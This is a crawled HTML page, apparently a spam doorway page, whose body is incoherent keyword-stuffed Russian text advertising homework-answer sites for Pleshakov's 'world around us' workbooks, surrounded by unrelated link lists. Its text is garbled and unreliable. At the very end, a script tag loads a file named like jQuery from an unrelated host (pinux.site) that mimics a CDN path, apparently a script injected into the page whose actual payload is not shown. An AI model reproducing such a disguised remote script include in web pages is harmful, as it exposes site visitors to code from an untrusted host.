

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-gdz-po-okruzhayuschemu-miru-pleshakov.html
body_size: 3239
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по окружающему миру плешаков - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по окружающему миру плешаков</h2>
                            </header>
                            <p>Лучшие гдз по окружающему миру за 4 класс рабочая тетрадь , А.А. Плешаков, Е.А. Крючкова ФГОС. Решебник (ГДЗ) для 3 класса по окружающему миру рабочая тетрадь ФГОС часть 1.2. Авторы. Решебник и ГДЗ по Окружающему миру для 1 класса рабочая тетрадь, авторы учебника: Плешаков. ГДЗ ответы на вопросы к рабочей тетради по окружающему миру 2 класс Плешаков 1 и 2 часть ФГОС. Дорогие школьники и их родители, специально для вас ГДЗ ЛОЛ и Путин подготовили решебник. Заходите, не пожалеете! Тут отличные гдз по окружающему миру тесты для 3 класса, Плешаков. 
Ответы на 2 часть тетради Плешакова от ГДЗ Путина по окружающему миру за 3 класс. автор: А.А. Плешаков. Заходите, не пожалеете! Тут отличные гдз по окружающему миру рабочая. Скачать ГДЗ на НЕ ХОЧУ ру, готовые домашние задания по окружающему миру, 3 класс, Плешаков. ГДЗ по рабочей тетради окружающего мира 4 класс автора Плешаков Подробный решебник (ГДЗ) по Окружающему миру для 4 класса рабочая тетрадь, часть 
ГДЗ, учебник, решебник и ответы для - ГДЗ по окружающему миру 4 класс Плешаков Новицкая ГДЗ по окружающему миру за 2 класс. В нём даны ответы на абсолютно все задания 1, 2 части. ГДЗ по окружающему миру 2 класс учебник и рабочая тетрадь Плешаков. На сайте gdz.center. 
Рабочая тетрадь Плешаков А. А. Познание окружающего мира очень важно для полноценного. Подробный разбор упражнений и заданий по окружающему миру за 4 класс к рабочей тетради. ГДЗ по окружающему миру для четвертого класса позволит школьникам выполнять домашние. 
Заходи и делай уроки с ГДЗ по Окружающему Миру 3 класс Плешаков Рабочая тетрадь. База. Рабочая тетрадь по окружающему миру для 3 класса Плешаков А.А. (2 часть) (ГДЗ и ответы. ГДЗ (готовые домашние задания) и решебники к учебникам и рабочим тетрадям для 4 класса. ГДЗ ответы окружающий мир 4 класс Плешаков Новицкая рабочая тетрадь часть !Окружающий мир, 3 класс, 1 часть, рабочая тетрадь с ответами, Плешаков  Перед вами. Готовые Домашние Задания 2 класс. Решебники и Ответы ко всем домашним заданиям, для всех. Скачать ГДЗ на НЕ ХОЧУ ру, ответы и готовые домашние задания по английскому языку, 4 класс. Что бы хорошо учится нужно скачать учебник по окружающему миру для 2 класса и выучить его. 
ГДЗ (Відповіді, решебник) Математика 4 клас Богданович +2015. Нова програма - ВІДПОВІДІ. ГДЗ (Відповіді, решебник) Англійська мова 5 клас Карп’юк. Видавництво: Видавничий дiм Астон. Явления природы зимние, весенние, летние, осенние в живой и неживой природе их примеры. 
Детёныши животных, порой, имеют не очевидные названия, и, возможно, вы даже задавались. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-chelovek-manipulyator-shostrom-kratkoe-soderzhanie.html">Человек манипулятор шостром краткое содержание</a></li>
                                <li><a href="vcjkl-chitat-knigu-ariel-belyaev.html">Читать книгу ариэль беляев</a></li>
                                <li><a href="vcjkl-ya-edu-domoy-audiokniga-skachat-torrent.html">Я еду домой аудиокнига скачать торрент</a></li>
                                <li><a href="vcjkl-kinoteatr-karo-film-kirgiziya-raspisanie.html">Кинотеатр каро фильм киргизия расписание</a></li>
                                <li><a href="vcjkl-film-jackass-skachat-torrent.html">Фильм jackass скачать торрент</a></li>
                                <li><a href="vcjkl-kak-rabotaet-ip-telefoniya-shema.html">Как работает ip телефония схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ответы к рабочим тетрадям и вопросам учебника.</li>
<li>ГДЗ по окружающему миру за 4 класс рабочая тетрадь часть.</li>
<li>ГДЗ по Окружающему миру.</li>
<li>Решебник и ГДЗ по Окружающему миру за 1 класс рабочая.</li>
<li>ГДЗ по окружающему миру 2 класс Плешаков.</li>
<li>ГДЗ по окружающему миру 3 класс Плешаков (рабочая.</li>
<li>ГДЗ по окружающему миру для 3 класса тесты Плешаков.</li>
<li>ГДЗ Рабочая тетрадь по окружающему миру 3 класс Плешаков.</li>
<li>ГДЗ по окружающему миру 2 класс рабочая тетрадь А.А.</li>
<li>Готовое домашнее задание ГДЗ по окружающему миру</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-seansov-mayakovskogo.html">Расписание сеансов маяковского</a></li>
                                            <li><a href="vcjkl-shvaykert-ulrike-nasledniki-nochi-6.html">Швайкерт ульрике наследники ночи 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-alla-pugacheva-albomy.html">Алла пугачева альбомы</a></li>
                                            <li><a href="vcjkl-skachat-besplatno-na-planshet-igru-sokrovische-piratov.html">Скачать бесплатно на планшет игру сокровище пиратов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-kartu-na-navigator-lexand-besplatno.html">Скачать карту на навигатор lexand бесплатно</a></li>
                                            <li><a href="vcjkl-skachat-muzyku-calvin-harris-cuba-original-mix.html">Скачать музыку calvin harris cuba original mix</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-gerb-pogonya-shema-vyshivki.html">Герб погоня схема вышивки</a></li>
                                            <li><a href="vcjkl-nyu-veyv-sinema-raspisanie.html">Нью вейв синема расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
